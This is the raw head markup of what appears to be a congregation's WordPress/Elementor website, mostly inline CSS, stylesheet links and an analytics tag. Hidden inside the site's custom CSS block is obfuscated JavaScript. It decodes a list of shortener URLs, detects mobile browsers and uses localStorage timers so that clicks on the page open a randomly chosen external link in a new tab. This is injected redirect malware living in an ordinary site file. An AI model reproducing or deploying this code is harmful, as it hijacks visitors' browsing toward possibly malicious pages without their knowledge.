.elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-size:29px;line-height:1.3em;}.elementor-2990 .elementor-element.elementor-element-a28c695 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:14px;margin-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:304px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:15px 15px 30px 15px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:91vw;max-width:69vw;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c{width:100%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:0px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-6d2f2461{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:21px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--icon-size:14px;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960{text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf{text-align:center;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:30px 20px 30px 20px;}}
.elementor-4932 .elementor-element.elementor-element-4fbfdeb .elementor-repeater-item-2cee0da.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}#elementor-popup-modal-4932{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4932 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4932 .dialog-close-button{display:flex;}#elementor-popup-modal-4932 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746637357' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746637359' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1746637362' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1746637369' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746637372' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1746637376' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1746637378' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.uuathensga.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uuathensga.org/wp-json/wp/v2/tapestry-newsletter/1547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uuathensga.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.uuathensga.org/?p=1547' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6P41EDCWGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6P41EDCWGX');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
<meta name="msapplication-TileImage" content="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

#dashboard-widgets-wrap {display:none;}

img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}

.mec-single-event .mec-event-meta .mec-events-event-categories a, .mec-single-event .mec-event-meta dd {
    font-size: 18px;
    color: #000000;font-weight:800;
}

.mec-events-content p {font-size:20px;color:#000000!important;}

@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1112px) 
   {

		 .mec-event-grid-clean .mec-event-title {font-size:18px;}
	
	.mec-event-footer .mec-booking-button {
    font-size: 8px;
    font-weight: 600;
    letter-spacing:0px;
    text-transform: uppercase;
    background: #fff;
    color: #767676;
    border: 1px solid #e8e8e8;
    position: absolute;
    top: 20px;
       padding: 0 6px;
    line-height: 37px;
    height: 38px;
}
		 
		 .mec-wrap .col-md-3 {
    width: 50%;
}

}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style>:root,::before,::after{--mec-heading-font-family: 'Poppins';--mec-paragraph-font-family: 'Poppins';--mec-color-skin: #295a6d;--mec-color-skin-rgba-1: rgba(41,90,109,.25);--mec-color-skin-rgba-2: rgba(41,90,109,.5);--mec-color-skin-rgba-3: rgba(41,90,109,.75);--mec-color-skin-rgba-4: rgba(41,90,109,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #057a91;--mec-fes-main-color: #338291;--mec-fes-main-color-rgba-1: rgba(51, 130, 145, 0.12);--mec-fes-main-color-rgba-2: rgba(51, 130, 145, 0.23);--mec-fes-main-color-rgba-3: rgba(51, 130, 145, 0.03);--mec-fes-main-color-rgba-4: rgba(51, 130, 145, 0.3);--mec-fes-main-color-rgba-5: rgb(51 130 145 / 7%);--mec-fes-main-color-rgba-6: rgba(51, 130, 145, 0.2);.mec-fes-form #mec_reg_form_field_types .button.red:before, .mec-fes-form #mec_reg_form_field_types .button.red {border-color: #ffd2dd;color: #ea6485;}.mec-fes-form .mec-meta-box-fields h4 label {background: transparent;}</style><style>.mec-wrap .mec-single-title {color:#366e85;}
.mec-single-event-category {display:none;}
.mec-fes-form .mec-meta-box-fields h4 {background-color:#366d84!important;color:#ffffff!important;}
.mec-fes-form, .mec-fes-list {background:transparent!important;}
#mec_bfixed_form_fields {border-color:#eab61f!important;}
.mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select {
    width: auto;
    min-height: 36px;
    height: 36px;
    line-height: 36px;
    background: #fff;
    font-size: 15px;
    color: #338291;
    border-top: 1px solid #338291;
border-right: 1px solid #338291;
border-bottom: 1px solid #338291;
border-radius: 0px;
    margin: 0 0 0 -1px;
    float: left;
    padding: 0 5px;
    font-family: 'Poppins';
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #fff;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #888;
}

[class*=mec-sl-] {
    font-family: simple-line-icons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color:#c18615important;
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #366d84;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #fff;
}

.mec-event-list-classic .mec-event-article {
    padding: 12px 0;
    margin-bottom: 0px;
}

